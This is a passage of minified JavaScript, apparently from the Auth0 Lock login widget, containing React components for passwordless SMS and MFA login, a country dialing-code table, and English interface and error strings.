e||n.i(M.f)(t)?s.a.createElement(N.a,{showCheckbox:n.i(M.f)(t),checkHandler:r,checked:n.i(M.e)(t)},e):null},e}(u.a);e.a=I},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(0),s=n.n(a),u=n(15),c=n(32),l=n(188),p=n(53),M=n(21),g=n(49),d=n(20),h=n(1),f=n(4),y=n(33),N=n(65),D=function(t){var e=0===h.connections(t,"passwordless","sms").count()?5:3;return n.i(d.c)(t,e)},j=function(t){var e=t.i18n,r=t.model,o=h.hasSomeConnections(r,"social")?s.a.createElement(p.a,{bigButtons:D(r),instructions:e.html("socialLoginInstructions"),labelFn:e.str,lock:r,signUp:!1,disabled:!n.i(y.e)(r)}):null,i=o?"passwordlessSMSAlternativeInstructions":"passwordlessSMSInstructions",a=h.hasSomeConnections(r,"passwordless","sms")?s.a.createElement(l.a,{instructions:e.html(i),lock:r,placeholder:e.str("phoneNumberInputPlaceholder")}):null,u=o&&a?s.a.createElement(g.a,null):null;return s.a.createElement("div",null,o,u,a)},I=function(t){function e(){return r(this,e),o(this,t.call(this,"socialOrPhoneNumber"))}return i(e,t),e.prototype.submitHandler=function(t){return h.hasSomeConnections(t,"passwordless","sms")?c.a:null},e.prototype.renderAuxiliaryPane=function(t){return n.i(M.a)(t)||n.i(f.l)(t)},e.prototype.render=function(){return j},e.prototype.isSubmitDisabled=function(t){return!n.i(y.e)(t)},e.prototype.renderTerms=function(t,e){var r=n.i(y.f)(t)?function(){return n.i(c.b)(h.id(t))}:void 0;return e||n.i(y.f)(t)?s.a.createElement(N.a,{showCheckbox:n.i(y.f)(t),checkHandler:r,checked:n.i(y.e)(t)},e):null},e}(u.a);e.a=I},function(t,e,n){"use strict";var r=n(0),o=n.n(r),i=n(68),a=n(4),s=n(112),u=n(111),c=n(200),l=n(1),p=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},M=function(t){var e=t.iconUrl,r=t.model,M=t.name,g=t.ariaLabel,d=t.placeholder,h=t.type,f=t.validator,y=t.value,N={iconUrl:e,isValid:!n.i(a.k)(r,M),name:M,ariaLabel:g,placeholder:d};switch(h){case"select":return o.a.createElement(u.a,p({},N,{lockId:l.id(r),label:n.i(a.n)(r,M),onClick:function(){return n.i(i.c)(l.id(r),M,e)}}));case"checkbox":return o.a.createElement(c.a,p({lockId:l.id(r),onChange:function(t){return n.i(i.d)(l.id(r),M,""+t.target.checked,f)},checked:n.i(a.e)(r,M)},N));case"hidden":return o.a.createElement("input",{id:l.id(r),type:"hidden",value:y,name:M});default:return o.a.createElement(s.a,p({lockId:l.id(r),invalidHint:n.i(a.o)(r,M),onChange:function(t){return n.i(i.d)(l.id(r),M,t.target.value,f)},value:n.i(a.e)(r,M)},N))}};e.a=M},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(202),p=n(4),M=n(9),g=n(1),d=n(184),h=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleChange=function(t){var e=this.props.lock;n.i(M.b)(M.g,"lock",g.id(e),d.a,t.target.value)},e.prototype.render=function(){var t=this.props,e=t.i18n,r=t.lock,o=t.placeholder;return c.a.createElement(l.a,{lockId:g.id(r),value:p.e(r,"mfa_code"),invalidHint:e.str("mfaCodeErrorHint",n.i(d.b)().length),isValid:!p.k(r,"mfa_code"),onChange:this.handleChange.bind(this),placeholder:o})},e}(c.a.Component);e.a=h,h.propTypes={i18n:s.a.object.isRequired,lock:s.a.object.isRequired,placeholder:s.a.string.isRequired}},function(t,e,n){"use strict";function r(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:c.mfa_code,n=u()(t);if(n.length<e.length)return!1;if(n.length>e.length)return!1;var r=l.exec(n);return r&&r[0]}function o(t,e){return n.i(a.g)(t,"mfa_code",e,r)}function i(t){return c.mfa_code}var a=n(4),s=(n(23),n(11),n(30)),u=n.n(s);e.a=o,e.b=i;var c={mfa_code:{length:6}},l=/^[0-9]+$/},function(t,e,n){"use strict";var r=n(0),o=n.n(r),i=n(207),a=n(68);e.a=function(t){var e=t.icon,r=t.iconUrl,s=t.model,u=t.name,c=t.items;return o.a.createElement(i.a,{model:s,icon:e,iconUrl:r,items:c,onSelect:function(t){return n.i(a.a)(s.get("id"),u,t)},onCancel:function(){return n.i(a.b)(s.get("id"))}})}},function(t,e,n){"use strict";function r(t,e){return!e||new s.a(e.toJS()).check(t)}function o(t,e,o){return n.i(u.g)(t,"password",e,r,o)}function i(t,e){return n.i(u.g)(t,"showPassword",e,function(){return!0})}var a=n(77),s=n.n(a),u=n(4);e.a=o,e.b=i},function(t,e,n){"use strict";e.a=[["Afghanistan","AF","+93"],["Albania","AL","+355"],["Algeria","DZ","+213"],["American Samoa","AS","+1684"],["Andorra","AD","+376"],["Angola","AO","+244"],["Anguilla","AI","+1264"],["Antarctica","AQ","+672"],["Antigua and Barbuda","AG","+1268"],["Argentina","AR","+54 9"],["Armenia","AM","+374"],["Aruba","AW","+297"],["Australia","AU","+61"],["Austria","AT","+43"],["Azerbaijan","AZ","+994"],["Bahamas","BS","+1242"],["Bahrain","BH","+973"],["Bangladesh","BD","+880"],["Barbados","BB","+1246"],["Belarus","BY","+375"],["Belgium","BE","+32"],["Belize","BZ","+501"],["Benin","BJ","+229"],["Bermuda","BM","+1441"],["Bhutan","BT","+975"],["Bolivia, Plurinational State of","BO","+591"],["Bonaire, Sint Eustatius and Saba","BQ","+599"],["Bosnia and Herzegovina","BA","+387"],["Botswana","BW","+267"],["Bouvet Island","BV","+47"],["Brazil","BR","+55"],["British Indian Ocean Territory","IO","+246"],["Brunei Darussalam","BN","+673"],["Bulgaria","BG","+359"],["Burkina Faso","BF","+226"],["Burundi","BI","+257"],["Cambodia","KH","+855"],["Cameroon","CM","+237"],["Canada","CA","+1"],["Cape Verde","CV","+238"],["Cayman Islands","KY","+1345"],["Central African Republic","CF","+236"],["Chad","TD","+235"],["Chile","CL","+56"],["China","CN","+86"],["Christmas Island","CX","+61"],["Cocos (Keeling) Islands","CC","+61"],["Colombia","CO","+57"],["Comoros","KM","+269"],["Congo","CG","+242"],["Congo, the Democratic Republic of the","CD","+243"],["Cook Islands","CK","+682"],["Costa Rica","CR","+506"],["Croatia","HR","+385"],["Cuba","CU","+53"],["Curaçao","CW","+599"],["Cyprus","CY","+357"],["Czech Republic","CZ","+420"],["Côte d'Ivoire","CI","+225"],["Denmark","DK","+45"],["Djibouti","DJ","+253"],["Dominica","DM","+1767"],["Dominican Republic","DO","+1809"],["Dominican Republic","DO","+1829"],["Dominican Republic","DO","+1849"],["Ecuador","EC","+593"],["Egypt","EG","+20"],["El Salvador","SV","+503"],["Equatorial Guinea","GQ","+240"],["Eritrea","ER","+291"],["Estonia","EE","+372"],["Ethiopia","ET","+251"],["Falkland Islands (Malvinas)","FK","+500"],["Faroe Islands","FO","+298"],["Fiji","FJ","+679"],["Finland","FI","+358"],["France","FR","+33"],["French Guiana","GF","+594"],["French Polynesia","PF","+689"],["French Southern Territories","TF","+262"],["Gabon","GA","+241"],["Gambia","GM","+220"],["Georgia","GE","+995"],["Germany","DE","+49"],["Ghana","GH","+233"],["Gibraltar","GI","+350"],["Greece","GR","+30"],["Greenland","GL","+299"],["Grenada","GD","+1473"],["Guadeloupe","GP","+590"],["Guam","GU","+1671"],["Guatemala","GT","+502"],["Guernsey","GG","+44"],["Guinea","GN","+224"],["Guinea-Bissau","GW","+245"],["Guyana","GY","+592"],["Haiti","HT","+509"],["Heard Island and McDonald Mcdonald Islands","HM","+672"],["Holy See (Vatican City State)","VA","+3906"],["Honduras","HN","+504"],["Hong Kong","HK","+852"],["Hungary","HU","+36"],["Iceland","IS","+354"],["India","IN","+91"],["Indonesia","ID","+62"],["Iran, Islamic Republic of","IR","+98"],["Iraq","IQ","+964"],["Ireland","IE","+353"],["Isle of Man","IM","+44"],["Israel","IL","+972"],["Italy","IT","+39"],["Jamaica","JM","+1876"],["Japan","JP","+81"],["Jersey","JE","+44"],["Jordan","JO","+962"],["Kazakhstan","KZ","+7"],["Kenya","KE","+254"],["Kiribati","KI","+686"],["Korea, Democratic People's Republic of","KP","+850"],["Korea, Republic of","KR","+82"],["Kuwait","KW","+965"],["Kyrgyzstan","KG","+996"],["Lao People's Democratic Republic","LA","+856"],["Latvia","LV","+371"],["Lebanon","LB","+961"],["Lesotho","LS","+266"],["Liberia","LR","+231"],["Libya","LY","+218"],["Liechtenstein","LI","+423"],["Lithuania","LT","+370"],["Luxembourg","LU","+352"],["Macao","MO","+853"],["Macedonia, the Former Yugoslav Republic of","MK","+389"],["Madagascar","MG","+261"],["Malawi","MW","+265"],["Malaysia","MY","+60"],["Maldives","MV","+960"],["Mali","ML","+223"],["Malta","MT","+356"],["Marshall Islands","MH","+692"],["Martinique","MQ","+596"],["Mauritania","MR","+222"],["Mauritius","MU","+230"],["Mayotte","YT","+262"],["Mexico","MX","+52"],["Micronesia, Federated States of","FM","+691"],["Moldova, Republic of","MD","+373"],["Monaco","MC","+377"],["Mongolia","MN","+976"],["Montenegro","ME","+382"],["Montserrat","MS","+1664"],["Morocco","MA","+212"],["Mozambique","MZ","+258"],["Myanmar","MM","+95"],["Namibia","NA","+264"],["Nauru","NR","+674"],["Nepal","NP","+977"],["Netherlands","NL","+31"],["New Caledonia","NC","+687"],["New Zealand","NZ","+64"],["Nicaragua","NI","+505"],["Niger","NE","+227"],["Nigeria","NG","+234"],["Niue","NU","+683"],["Norfolk Island","NF","+672"],["Northern Mariana Islands","MP","+1670"],["Norway","NO","+47"],["Oman","OM","+968"],["Pakistan","PK","+92"],["Palau","PW","+680"],["Palestine, State of","PS","+970"],["Panama","PA","+507"],["Papua New Guinea","PG","+675"],["Paraguay","PY","+595"],["Peru","PE","+51"],["Philippines","PH","+63"],["Pitcairn","PN","+870"],["Poland","PL","+48"],["Portugal","PT","+351"],["Puerto Rico","PR","+1"],["Qatar","QA","+974"],["Romania","RO","+40"],["Russian Federation","RU","+7"],["Rwanda","RW","+250"],["Réunion","RE","+262"],["Saint Barthélemy","BL","+590"],["Saint Helena, Ascension and Tristan da Cunha","SH","+290"],["Saint Kitts and Nevis","KN","+1869"],["Saint Lucia","LC","+1758"],["Saint Martin (French part)","MF","+590"],["Saint Pierre and Miquelon","PM","+508"],["Saint Vincent and the Grenadines","VC","+1784"],["Samoa","WS","+685"],["San Marino","SM","+378"],["Sao Tome and Principe","ST","+239"],["Saudi Arabia","SA","+966"],["Senegal","SN","+221"],["Serbia","RS","+381"],["Seychelles","SC","+248"],["Sierra Leone","SL","+232"],["Singapore","SG","+65"],["Sint Maarten (Dutch part)","SX","+1721"],["Slovakia","SK","+421"],["Slovenia","SI","+386"],["Solomon Islands","SB","+677"],["Somalia","SO","+252"],["South Africa","ZA","+27"],["South Georgia and the South Sandwich Islands","GS","+500"],["South Sudan","SS","+211"],["Spain","ES","+34"],["Sri Lanka","LK","+94"],["Sudan","SD","+249"],["Suriname","SR","+597"],["Svalbard and Jan Mayen","SJ","+47"],["Swaziland","SZ","+268"],["Sweden","SE","+46"],["Switzerland","CH","+41"],["Syrian Arab Republic","SY","+963"],["Taiwan, Province of China","TW","+886"],["Tajikistan","TJ","+992"],["Tanzania, United Republic of","TZ","+255"],["Thailand","TH","+66"],["Timor-Leste","TL","+670"],["Togo","TG","+228"],["Tokelau","TK","+690"],["Tonga","TO","+676"],["Trinidad and Tobago","TT","+1868"],["Tunisia","TN","+216"],["Turkey","TR","+90"],["Turkmenistan","TM","+993"],["Turks and Caicos Islands","TC","+1649"],["Tuvalu","TV","+688"],["Uganda","UG","+256"],["Ukraine","UA","+380"],["United Arab Emirates","AE","+971"],["United Kingdom","GB","+44"],["United States","US","+1"],["Uruguay","UY","+598"],["Uzbekistan","UZ","+998"],["Vanuatu","VU","+678"],["Venezuela, Bolivarian Republic of","VE","+58"],["Viet Nam","VN","+84"],["Virgin Islands, British","VG","+1284"],["Virgin Islands, U.S.","VI","+1340"],["Wallis and Futuna","WF","+681"],["Western Sahara","EH","+212"],["Yemen","YE","+967"],["Zambia","ZM","+260"],["Zimbabwe","ZW","+263"],["Åland Islands","AX","+358"]]},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(204),p=n(111),M=n(68),g=n(4),d=n(1),h=n(9),f=n(40),y='<svg focusable="false" width="14px" height="14px" viewBox="0 0 14 14" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns" class="auth0-lock-icon auth0-lock-icon-box auth0-lock-icon-location"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage"><g id="Lock" transform="translate(-201.000000, -3519.000000)" fill="#919191"><g id="SMS" transform="translate(153.000000, 3207.000000)"><g transform="translate(35.000000, 299.000000)"><path id="Fill-349-Copy" d="M22.4023125,22.8 C22.543625,21.9425 22.625,20.9975 22.625,20 L26.125,20 C26.125,21.316875 25.69275,22.52 24.9853125,23.5175 C24.3255625,23.2025 23.4383125,22.953125 22.4023125,22.8 L22.4023125,22.8 Z M21.372875,25.954375 C21.72725,25.3725 22.0234375,24.5675 22.2404375,23.6225 C22.8975625,23.696875 23.483375,23.80625 23.9624375,23.9375 L24.67075,23.9375 C23.829875,24.92625 22.6849375,25.6525 21.372875,25.954375 L21.372875,25.954375 Z M20,26.125 C19.412875,26.125 18.896625,25.105625 18.579,23.5525 C19.034,23.521875 19.503875,23.5 20,23.5 C20.4956875,23.5 20.966,23.521875 21.421,23.5525 C21.1029375,25.105625 20.5866875,26.125 20,26.125 L20,26.125 Z M15.3288125,23.9375 L16.0375625,23.9375 C16.5161875,23.80625 17.1024375,23.696875 17.759125,23.6225 C17.976125,24.5675 18.2723125,25.3725 18.6266875,25.954375 C17.3150625,25.6525 16.170125,24.92625 15.3288125,23.9375 L15.3288125,23.9375 Z M15.0146875,23.5175 C14.3068125,22.52 13.875,21.316875 13.875,20 L17.375,20 C17.375,20.9975 17.4559375,21.9425 17.59725,22.8 C16.56125,22.953125 15.6744375,23.2025 15.0146875,23.5175 L15.0146875,23.5175 Z M15.030875,16.45625 C15.6796875,16.78 16.5634375,17.03375 17.60075,17.195625 C17.501,17.799375 17.428375,18.4425 17.3964375,19.125 L13.951125,19.125 C14.0933125,18.13625 14.477,17.230625 15.030875,16.45625 L15.030875,16.45625 Z M18.6266875,14.04125 C18.27275,14.623125 17.977,15.42375 17.760875,16.373125 C17.1265,16.294375 16.558625,16.189375 16.0944375,16.0625 L15.34325,16.0625 C16.180625,15.069375 17.3168125,14.343125 18.6266875,14.04125 L18.6266875,14.04125 Z M20,13.875 C20.585375,13.875 21.0959375,14.894375 21.4118125,16.443125 C20.959875,16.478125 20.492625,16.5 20,16.5 C19.5069375,16.5 19.0396875,16.478125 18.58775,16.443125 C18.903625,14.894375 19.4141875,13.875 20,13.875 L20,13.875 Z M18.2749375,19.125 C18.3020625,18.473125 18.362,17.865 18.441625,17.29625 C18.9408125,17.344375 19.4596875,17.375 20,17.375 C20.5403125,17.375 21.0591875,17.344375 21.5579375,17.29625 C21.638,17.865 21.6979375,18.473125 21.724625,19.125 L18.2749375,19.125 L18.2749375,19.125 Z M21.75,20 C21.75,20.97125 21.6786875,21.88125 21.5631875,22.699375 C21.06225,22.65125 20.5420625,22.625 20,22.625 C19.4579375,22.625 18.9373125,22.65125 18.436375,22.699375 C18.320875,21.88125 18.25,20.97125 18.25,20 L21.75,20 L21.75,20 Z M24.6563125,16.0625 L23.905125,16.0625 C23.441375,16.189375 22.8730625,16.294375 22.2386875,16.373125 C22.0225625,15.42375 21.7268125,14.623125 21.372875,14.04125 C22.68275,14.343125 23.8189375,15.069375 24.6563125,16.0625 L24.6563125,16.0625 Z M24.9686875,16.45625 C25.5225625,17.230625 25.90625,18.13625 26.048875,19.125 L22.603125,19.125 C22.5711875,18.4425 22.499,17.799375 22.39925,17.195625 C23.4365625,17.03375 24.3203125,16.78 24.9686875,16.45625 L24.9686875,16.45625 Z M20,13 C16.1338125,13 13,16.1325 13,20 C13,23.863125 16.1338125,27 20,27 C23.86575,27 27,23.863125 27,20 C27,16.1325 23.86575,13 20,13 L20,13 Z"></path></g></g></g></g></svg>',N=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handlePhoneNumberChange=function(t){n.i(h.b)(h.g,"lock",d.id(this.props.lock),f.a,t.target.value)},e.prototype.render=function(){var t=this.props,e=t.instructions,r=t.lock,o=t.placeholder,i=e||null,a=i&&c.a.createElement("p",null,i);return c.a.createElement("div",null,a,c.a.createElement(p.a,{icon:y,isValid:!g.k(r,"location"),name:"location",placeholder:"",label:n.i(f.d)(r),onClick:function(){return n.i(M.c)(d.id(r),"location","",y)}}),c.a.createElement(l.a,{value:g.q(r),isValid:!g.k(r,"phoneNumber"),onChange:this.handlePhoneNumberChange.bind(this),placeholder:o,disabled:d.submitting(r)}))},e}(c.a.Component);e.a=N,N.propTypes={instructions:s.a.element,lock:s.a.object.isRequired,placeholder:s.a.string.isRequired}},function(t,e,n){"use strict";function r(t,e,n){var r=void 0;try{r=e.toJS()}catch(t){r=e}o.emitEvent(t,"federated login",{name:r.name,strategy:r.strategy,action:n?"signup":"signin"})}var o=n(1);e.a=r},function(t,e,n){"use strict";function r(t,e){return n.i(o.g)(t,"vcode",e.replace(/[\s-]+/g,""))}var o=n(4);e.a=r},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(206),p=n(1),M=n(4),g=n(57),d=n(9),h=n(190),f=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleVcodeChange=function(t){t.preventDefault(),n.i(d.b)(d.g,"lock",p.id(this.props.lock),h.a,t.target.value)},e.prototype.handleResendClick=function(t){t.preventDefault();var e=this.props,n=e.lock;(0,e.onRestart)(p.id(n))},e.prototype.render=function(){var t=this.props,e=t.instructions,r=t.lock,o=t.placeholder,i=t.resendLabel,a=e||null,s=a&&c.a.createElement("p",null,a);return c.a.createElement("div",null,s,c.a.createElement(l.a,{lockId:p.id(r),value:M.r(r),isValid:!M.k(r,"vcode")&&!p.globalError(r),onChange:this.handleVcodeChange.bind(this),autoFocus:!n.i(g.a)(),placeholder:o,disabled:p.submitting(r)}),c.a.createElement("p",{className:"auth0-lock-alternative"},c.a.createElement("a",{className:"auth0-lock-alternative-link",href:"javascript:void(0)",onClick:this.handleResendClick.bind(this)},i)))},e}(c.a.Component);e.a=f,f.propTypes={instructions:s.a.element,lock:s.a.object.isRequired,placeholder:s.a.string.isRequired,resendLabel:s.a.string.isRequired,onRestart:s.a.func.isRequired}},function(t,e,n){"use strict";e.__esModule=!0,e.default={error:{forgotPassword:{too_many_requests:"You have reached the limit on password change attempts. Please wait before trying again.","lock.fallback":"We're sorry, something went wrong when requesting the password change.",enterprise_email:"Your email's domain is part of an Enterprise identity provider. To reset your password, please see your security administrator."},login:{blocked_user:"The user is blocked.",invalid_user_password:"Wrong credentials.","lock.fallback":"We're sorry, something went wrong when attempting to log in.","lock.invalid_code":"Wrong code.","lock.invalid_email_password":"Wrong email or password.","lock.invalid_username_password":"Wrong username or password.","lock.network":"We could not reach the server. Please check your connection and try again.","lock.popup_closed":"Popup window closed. Try again.","lock.unauthorized":"Permissions were not granted. Try again.","lock.mfa_registration_required":"Multifactor authentication is required but your device is not enrolled. Please enroll it before moving on.","lock.mfa_invalid_code":"Wrong code. Please try again.",password_change_required:"You need to update your password because this is the first time you are logging in, or because your password has expired.",password_leaked:"We have detected a potential security issue with this account. To protect your account, we have blocked this login. An email was sent with instruction on how to unblock your account.",too_many_attempts:"Your account has been blocked after multiple consecutive login attempts.",session_missing:"Couldn't complete your authentication request. Please try again after closing all open dialogs","hrd.not_matching_email":"Please use your corporate email to login."},passwordless:{"bad.email":"The email is invalid","bad.phone_number":"The phone number is invalid","lock.fallback":"We're sorry, something went wrong"},signUp:{invalid_password:"Password is invalid.","lock.fallback":"We're sorry, something went wrong when attempting to sign up.",password_dictionary_error:"Password is too common.",password_no_user_info_error:"Password is based on user information.",password_strength_error:"Password is too weak.",user_exists:"The user already exists.",username_exists:"The username already exists."}},success:{logIn:"Thanks for logging in.",forgotPassword:"We've just sent you an email to reset your password.",magicLink:"We sent you a link to log in<br />to %s.",signUp:"Thanks for signing up."},blankErrorHint:"Can't be blank",codeInputPlaceholder:"your code",databaseEnterpriseLoginInstructions:"",databaseEnterpriseAlternativeLoginInstructions:"or",databaseSignUpInstructions:"",databaseAlternativeSignUpInstructions:"or",emailInputPlaceholder:"yours@example.com",enterpriseLoginIntructions:"Login with your corporate credentials.",enterpriseActiveLoginInstructions:"Please enter your corporate credentials at %s.",failedLabel:"Failed!",forgotPasswordTitle:"Reset your password",forgotPasswordAction:"Don't remember your password?",forgotPasswordInstructions:"Please enter your email address. We will send you an email to reset your password.",forgotPasswordSubmitLabel:"Send email",invalidErrorHint:"Invalid",lastLoginInstructions:"Last time you logged in with",loginAtLabel:"Log in at %s",loginLabel:"Log In",loginSubmitLabel:"Log In",loginWithLabel:"Log in with %s",notYourAccountAction:"Not your account?",passwordInputPlaceholder:"your password",passwordStrength:{containsAtLeast:"Contain at least %d of the following %d types of characters:",identicalChars:'No more than %d identical characters in a row (e.g., "%s" not allowed)',nonEmpty:"Non-empty password required",numbers:"Numbers (i.e. 0-9)",lengthAtLeast:"At least %d characters in length",lowerCase:"Lower case letters (a-z)",shouldContain:"Should contain:",specialCharacters:"Special characters (e.g. !@#$%^&*)",upperCase:"Upper case letters (A-Z)"},passwordlessEmailAlternativeInstructions:"Otherwise, enter your email to sign in<br/>or create an account",passwordlessEmailCodeInstructions:"An email with the code has been sent to %s.",passwordlessEmailInstructions:"Enter your email to sign in<br/>or create an account",passwordlessSMSAlternativeInstructions:"Otherwise, enter your phone to sign in<br/>or create an account",passwordlessSMSCodeInstructions:"An SMS with the code has been sent<br/>to %s.",passwordlessSMSInstructions:"Enter your phone to sign in<br/>or create an account",phoneNumberInputPlaceholder:"your phone number",resendCodeAction:"Did not get the code?",resendLabel:"Resend",resendingLabel:"Resending...",retryLabel:"Retry",sentLabel:"Sent!",showPassword:"Show password",signUpTitle:"Sign Up",signUpLabel:"Sign Up",signUpSubmitLabel:"Sign Up",signUpTerms:"By signing up, you agree to our terms of service and privacy policy.",signUpWithLabel:"Sign up with %s",socialLoginInstructions:"",socialSignUpInstructions:"",ssoEnabled:"Single Sign-On enabled",submitLabel:"Submit",unrecoverableError:"Something went wrong.<br />Please contact technical support.",usernameFormatErrorHint:'Use %d-%d letters, numbers and the following characters: "_", ".", "+", "-"',usernameInputPlaceholder:"your username",usernameOrEmailInputPlaceholder:"username/email",title:"Auth0",welcome:"Welcome %s!",windowsAuthInstructions:"You are connected from your corporate network&hellip;",windowsAuthLabel:"Windows Authentication",mfaInputPlaceholder:"Code",mfaLoginTitle:"2-Step Verification",mfaLoginInstructions:"Please enter the verification code generated by your mobile application.",mfaSubmitLabel:"Log In",mfaCodeErrorHint:"Use %d numbers"}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(104),s=n(51),u=function(t){function e(i,u,c){r(this,e);var l=o(this,t.call(this,i,u,c,s.e));return n.i(a.a)(),l}return i(e,t),e}(a.b);e.a=u,u.version="11.15.0"},function(t,e,n){"use strict";(function(t){function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var o=n(0),i=n.n(o),a=n(42),s=n.n(a),u=n(114),c=n.n(u),l=n(109);n.d(e,"a",function(){return d}),n.d(e,"b",function(){return h});var p=function(){function e(){r(this,e)}return e.prototype.ensure=function(e,n){var r=t.document.getElementById(e);if(!r&&n&&(r=t.document.createElement("div"),r.id=e,r.className="auth0-lock-container",t.document.body.appendChild(r)),!r)throw new Error("Can't find element with id "+e);return r},e}(),M=function(){function e(){r(this,e),this.containerManager=new p,this.modals={}}return e.prototype.render=function(e,n){var r=n.isModal,o=this.containerManager.ensure(e,r);r&&!this.modals[e]&&c.a.addClass(t.document.getElementsByTagName("html")[0],"auth0-lock-html");var a=s.a.render(i.a.createElement(l.b,n),o);return r&&(this.modals[e]=a),a},e.prototype.remove=function(t){var e=this;this.modals[t]?(this.modals[t].hide(),setTimeout(function(){return e.unmount(t)},1e3)):this.unmount(t)},e.prototype.unmount=function(e){try{var n=this.containerManager.ensure(e);n&&s.a.unmountComponentAtNode(n)}catch(t){}this.modals[e]&&(delete this.modals[e],c.a.removeClass(t.document.getElementsByTagName("html")[0],"auth0-lock-html"))},e}(),g=new M,d=function(){return g.render.apply(g,arguments)},h=function(){return g.remove.apply(g,arguments)}}).call(e,n(14))},function(t,e,n){"use strict";(function(t){function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function i(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var a=n(2),s=n.n(a),u=n(0),c=n.n(u),l=n(42),p=n.n(l),M=n(316),g=(n.n(M),n(199)),d=n(197),h=n(1),f=n(198),y=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},N='<svg aria-hidden="true" focusable="false" width="43px" height="42px" viewBox="0 0 43 42" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns"><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage"><g id="Lock" sketch:type="MSArtboardGroup" transform="translate(-280.000000, -3592.000000)"><g id="SMS" sketch:type="MSLayerGroup" transform="translate(153.000000, 3207.000000)"><g id="Group" sketch:type="MSShapeGroup"><g id="Login" transform="translate(0.000000, 369.000000)"><g id="Btn"><g id="Oval-302-+-Shape" transform="translate(128.000000, 17.000000)"><circle id="Oval-302" stroke="#FFFFFF" stroke-width="2" cx="20.5" cy="20" r="20"></circle><path d="M17.8,15.4 L19.2,14 L25.2,20 L19.2,26 L17.8,24.6 L22.4,20 L17.8,15.4 Z" id="Shape" fill="#FFFFFF"></path></g></g></g></g></g></g></g></svg>',D='<svg aria-hidden="true" focusable="false" class="icon-text" width="8px" height="12px" viewBox="0 0 8 12" version="1.1" xmlns="http://www.w3.org/2000/svg"><g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Web/Submit/Active" transform="translate(-148.000000, -32.000000)" fill="#FFFFFF"><polygon id="Shape" points="148 33.4 149.4 32 155.4 38 149.4 44 148 42.6 152.6 38"></polygon></g></g></svg>',j=function(t){function e(){return r(this,e),o(this,t.apply(this,arguments))}return i(e,t),e.prototype.handleSubmit=function(){var 